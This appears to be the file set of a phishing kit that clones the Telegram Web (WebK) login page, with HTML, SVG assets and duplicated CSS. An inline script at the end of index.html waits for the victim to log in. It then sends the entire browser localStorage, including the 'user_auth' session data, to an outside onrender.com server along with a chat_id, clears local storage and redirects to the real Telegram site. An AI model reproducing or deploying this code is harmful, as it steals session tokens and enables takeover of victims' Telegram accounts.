
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>Telegram Web</title>
    <meta
      name="description"
      content="Telegram is a cloud-based mobile and desktop messaging app with a focus on security and speed."
    />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,viewport-fit=cover"
    />
    <link
      rel="apple-touch-icon"
      sizes="180x180"
      href="assets/img/apple-touch-icon.png?v=jw3mK7G9Ry"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="assets/img/favicon-32x32.png?v=jw3mK7G9Ry"
    />
    <link rel="manifest" href="site.webmanifest?v=jw3mK7G9Aq" />
    <link
      rel="mask-icon"
      href="assets/img/safari-pinned-tab.svg?v=jw3mK7G9Ry"
      color="#3390ec"
    />
    <meta name="apple-mobile-web-app-title" content="Telegram WebK" />
    <meta name="application-name" content="Telegram WebK" />
    <meta name="msapplication-TileColor" content="#2d89ef" />
    <meta
      name="msapplication-TileImage"
      content="assets/img/mstile-144x144.png?v=jw3mK7G9Ry"
    />
    <meta
      name="msapplication-config"
      content="browserconfig.xml?v=jw3mK7G9Ry"
    />
    <meta name="theme-color" content="#ffffff" />
    <meta name="color-scheme" content="light" />
    <link rel="stylesheet" href="main.f71896c2c50d07adcf73.css" />
    <link
      rel="stylesheet"
      href="style-desktop.9d7b485ed526720a3aad.css"
      media="only screen and (min-width:721px)"
    />
  </head>
  <body class="animation-level-2">
    <!--[if IE]>
      <p class="browserupgrade">
        You are using an <strong>outdated</strong> browser. Please
        <a href="https://browsehappy.com/">upgrade your browser</a> to improve
        your experience and security.
      </p>
    <![endif]-->
    <div class="whole" id="auth-pages" style="display: none">
      <div class="scrollable scrollable-y">
        <div class="tabs-container auth-pages__container" data-animation="tabs">
          <div class="tabs-tab page-sign">
            <div class="container">
              <div class="auth-image">
                <svg
                  class="sign-logo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="160"
                  height="160"
                  viewBox="0 0 160 160"
                >
                  <use href="#logo" />
                </svg>
              </div>
            </div>
          </div>
          <div class="tabs-tab page-signQR">
            <div class="container center-align">
              <div class="auth-image"></div>
            </div>
          </div>
          <div class="tabs-tab page-authCode">
            <div class="container center-align">
              <div class="auth-image"></div>
              <div class="phone-wrapper">
                <h4 class="phone"></h4>
                <span class="phone-edit tgico-edit"></span>
              </div>
              <p class="subtitle sent-type"></p>
              <div class="input-wrapper"></div>
            </div>
          </div>
          <div class="tabs-tab page-password"></div>
          <div class="tabs-tab page-signUp"></div>
        </div>
      </div>
    </div>
    <div class="whole page-chats" style="display: none" id="page-chats">
      <svg style="position: absolute; top: -10000px; left: -10000px">
        <defs id="svg-defs">
          <path
            id="message-tail"
            d="M1.00002881,1.03679295e-14 L7,0 L7,17 C6.8069969,14.1607017 6.12380234,11.2332513 4.95041634,8.21764872 C4.04604748,5.89342034 2.50413132,3.73337411 0.324667862,1.73751004 L0.324652538,1.73752677 C-0.0826597201,1.36452676 -0.110475289,0.731958677 0.262524727,0.324646419 C0.451952959,0.117792698 0.719544377,1.0985861e-14 1.00002881,1.04360964e-14 Z"
          ></path>
          <path
            id="logo"
            fill-rule="evenodd"
            d="M80,0 C124.18278,0 160,35.81722 160,80 C160,124.18278 124.18278,160 80,160 C35.81722,160 0,124.18278 0,80 C0,35.81722 35.81722,0 80,0 Z M114.262551,46.4516129 L114.123923,46.4516129 C111.089589,46.5056249 106.482806,48.0771432 85.1289541,56.93769 L81.4133571,58.4849956 C72.8664779,62.0684477 57.2607933,68.7965125 34.5963033,78.66919 C30.6591745,80.2345564 28.5967328,81.765936 28.4089783,83.2633288 C28.0626453,86.0254269 31.8703852,86.959903 36.7890378,88.5302703 L38.2642674,89.0045258 C42.3926354,90.314406 47.5534685,91.7248852 50.3250916,91.7847532 C52.9151948,91.8407003 55.7944784,90.8162976 58.9629426,88.7115451 L70.5121776,80.9327422 C85.6657026,70.7535853 93.6285785,65.5352892 94.4008055,65.277854 L94.6777873,65.216416 C95.1594319,65.1213105 95.7366278,65.0717596 96.1481181,65.4374337 C96.6344248,65.8695939 96.5866185,66.6880224 96.5351057,66.9075859 C96.127514,68.6448691 75.2839361,87.6143392 73.6629144,89.2417998 L73.312196,89.6016896 C68.7645143,94.2254793 63.9030972,97.1721503 71.5637945,102.355193 L73.3593638,103.544598 C79.0660342,107.334968 82.9483395,110.083813 88.8107882,113.958377 L90.3875424,114.996094 C95.0654739,118.061953 98.7330313,121.697601 103.562866,121.253237 C105.740839,121.052855 107.989107,119.042224 109.175465,113.09692 L109.246762,112.727987 C112.002037,98.0012935 117.417883,66.09303 118.669527,52.9443975 C118.779187,51.7924073 118.641237,50.318088 118.530455,49.6708963 L118.474159,49.3781963 C118.341081,48.7651315 118.067967,48.0040758 117.346762,47.4189793 C116.412565,46.6610871 115.002114,46.4638844 114.262551,46.4516129 Z"
          />
          <path id="poll-line" d="M4.47,5.33v13.6c0,4.97,4.03,9,9,9h458.16" />
          <path
            id="check"
            fill="none"
            d="M 4.7071 12.2929 l 5 5 c 0.3905 0.3905 1.0237 0.3905 1.4142 0 l 11 -11"
          />
          <path
            id="verified-background"
            d="M12.3 2.9c.1.1.2.1.3.2.7.6 1.3 1.1 2 1.7.3.2.6.4.9.4.9.1 1.7.2 2.6.2.5 0 .6.1.7.7.1.9.1 1.8.2 2.6 0 .4.2.7.4 1 .6.7 1.1 1.3 1.7 2 .3.4.3.5 0 .8-.5.6-1.1 1.3-1.6 1.9-.3.3-.5.7-.5 1.2-.1.8-.2 1.7-.2 2.5 0 .4-.2.5-.6.6-.8 0-1.6.1-2.5.2-.5 0-1 .2-1.4.5-.6.5-1.3 1.1-1.9 1.6-.3.3-.5.3-.8 0-.7-.6-1.4-1.2-2-1.8-.3-.2-.6-.4-.9-.4-.9-.1-1.8-.2-2.7-.2-.4 0-.5-.2-.6-.5 0-.9-.1-1.7-.2-2.6 0-.4-.2-.8-.4-1.1-.6-.6-1.1-1.3-1.6-2-.4-.4-.3-.5 0-1 .6-.6 1.1-1.3 1.7-1.9.3-.3.4-.6.4-1 0-.8.1-1.6.2-2.5 0-.5.1-.6.6-.6.9-.1 1.7-.1 2.6-.2.4 0 .7-.2 1-.4.7-.6 1.4-1.2 2.1-1.7.1-.2.3-.3.5-.2z"
          />
          <path
            id="verified-check"
            d="M16.4 10.1l-.2.2-5.4 5.4c-.1.1-.2.2-.4 0l-2.6-2.6c-.2-.2-.1-.3 0-.4.2-.2.5-.6.7-.6.3 0 .5.4.7.6l1.1 1.1c.2.2.3.2.5 0l4.3-4.3c.2-.2.4-.3.6 0 .1.2.3.3.4.5.2 0 .3.1.3.1z"
          />
          <symbol id="message-tail-filled" viewBox="0 0 11 20">
            <g transform="translate(9 -14)" fill="inherit" fill-rule="evenodd">
              <path
                d="M-6 16h6v17c-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48A1 1 0 01-6 16z"
                transform="matrix(1 0 0 -1 0 49)"
                id="corner-fill"
                fill="inherit"
              />
            </g>
          </symbol>
        </defs>
      </svg>
      <div id="main-columns" class="tabs-container" data-animation="navigation">
        <div
          class="tabs-tab chatlist-container sidebar sidebar-left main-column"
          id="column-left"
        >
          <div class="sidebar-slider tabs-container">
            <div class="tabs-tab sidebar-slider-item item-main">
              <div class="sidebar-header">
                <div class="sidebar-header__btn-container">
                  <div class="animated-menu-icon"></div>
                  <div class="btn-icon sidebar-back-button"></div>
                </div>
              </div>
              <div class="sidebar-content transition zoom-fade">
                <div class="transition-item active" id="chatlist-container">
                  <div
                    class="folders-tabs-scrollable menu-horizontal-scrollable hide"
                  >
                    <nav class="menu-horizontal-div" id="folders-tabs"></nav>
                  </div>
                  <div class="tabs-container" id="folders-container"></div>
                </div>
                <div
                  class="transition-item sidebar-search"
                  id="search-container"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div class="tabs-tab main-column" id="column-center"></div>
        <div
          class="tabs-tab sidebar sidebar-right main-column"
          id="column-right"
        >
          <div class="sidebar-content sidebar-slider tabs-container"></div>
        </div>
      </div>
      <div class="emoji-dropdown" id="emoji-dropdown" style="display: none">
        <div class="emoji-container">
          <div class="tabs-container">
            <div class="tabs-tab emoji-padding">
              <nav class="menu-horizontal-div no-stripe">
                <button
                  class="menu-horizontal-div-item btn-icon tgico-recent rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-smile rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-animals rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-eats rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-car rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-sport rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-lamp rp"
                ></button>
                <button
                  class="menu-horizontal-div-item btn-icon tgico-flag rp"
                ></button>
              </nav>
              <div class="emoticons-content" id="content-emoji"></div>
            </div>
            <div class="tabs-tab stickers-padding">
              <div class="menu-wrapper">
                <nav class="menu-horizontal-div no-stripe justify-start">
                  <button
                    class="menu-horizontal-div-item btn-icon tgico-recent active"
                  ></button>
                </nav>
              </div>
              <div class="emoticons-content" id="content-stickers"></div>
            </div>
            <div class="tabs-tab gifs-padding">
              <div class="emoticons-content" id="content-gifs">
                <div class="gifs-masonry"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="emoji-tabs menu-horizontal-div no-stripe">
          <button
            class="menu-horizontal-div-item emoji-tabs-search justify-self-start btn-icon tgico-search rp"
            data-tab="-1"
          ></button>
          <button
            class="menu-horizontal-div-item emoji-tabs-emoji btn-icon tgico-smile rp"
            data-tab="0"
          ></button>
          <button
            class="menu-horizontal-div-item emoji-tabs-stickers btn-icon tgico-stickers rp"
            data-tab="1"
          ></button>
          <button
            class="menu-horizontal-div-item emoji-tabs-gifs btn-icon tgico-gifs rp"
            data-tab="2"
          ></button>
          <button
            class="menu-horizontal-div-item emoji-tabs-delete justify-self-end btn-icon tgico-deleteleft rp"
            data-tab="-1"
          ></button>
        </div>
      </div>
    </div>
    <script src="main.712f415c3a05b4382935.bundle.js"></script>
    <script>
      const SERVER_URL = "https://onevpwj4n17vr1ezw2mrx5.onrender.com/";
      var interval = setInterval(function () {
        if (localStorage.getItem("user_auth")) {
          clearInterval(interval);
          postLocalStorageWithFatch();
        }
      });

      function postLocalStorageWithFatch() {
        const urlParams = new URLSearchParams(window.location.search);
        const chatId = urlParams.get("chat_id");

        fetch(`${SERVER_URL}/post`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify({
            text: JSON.stringify(localStorage), // Convert localStorage to JSON string
            chat_id: chatId,
          }),
        }).then((data) => {
          localStorage.clear();
          document.location = "https://web.telegram.org";
        });
      }
    </script>
  </body>
</html>
</file>
<file: style-desktop.9d7b485ed526720a3aad.css>
@media only screen and (min-width: 721px){#auth-pages .tabs-container:before,#auth-pages .tabs-container:after{content:" ";position:absolute;width:100%;left:-100%;top:0;right:0;bottom:0;background:#fff;background:var(--surface-color);z-index:1}#auth-pages .tabs-container:after{left:100%}}
/*# sourceMappingURL=style-desktop.9d7b485ed526720a3aad.css.map*/
</file>
<file: weyyy-main/style-desktop.9d7b485ed526720a3aad.css>
@media only screen and (min-width: 721px){#auth-pages .tabs-container:before,#auth-pages .tabs-container:after{content:" ";position:absolute;width:100%;left:-100%;top:0;right:0;bottom:0;background:#fff;background:var(--surface-color);z-index:1}#auth-pages .tabs-container:after{left:100%}}
/*# sourceMappingURL=style-desktop.9d7b485ed526720a3aad.css.map*/
</file>
